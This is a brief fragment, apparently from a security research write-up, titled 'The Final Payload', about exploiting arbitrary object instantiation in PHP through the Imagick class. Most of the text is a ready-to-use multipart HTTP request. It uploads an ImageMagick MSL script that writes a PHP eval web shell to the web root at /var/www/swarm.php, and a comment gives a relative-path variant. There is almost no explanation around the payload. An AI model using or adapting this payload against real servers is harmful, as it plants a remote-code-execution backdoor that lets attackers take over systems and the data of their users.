 The Final Payload
Here is the final payload for exploiting Arbitrary Object Instantiations:
Class Name: Imagick
Argument Value: vid:msl:/tmp/php*
-- Request Data --
Content-Type: multipart/form-data; boundary=ABC
Content-Length: ...
Connection: close
--ABC
Content-Disposition: form-data; name="swarm"; filename="swarm.msl"
Content-Type: text/plain
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="caption:&lt;?php @eval(@$_REQUEST['a']); ?&gt;" />
<!-- Relative paths such as info:./../../uploads/swarm.php can be used as well -->
<write filename="info:/var/www/swarm.php" />
</image>
--ABC--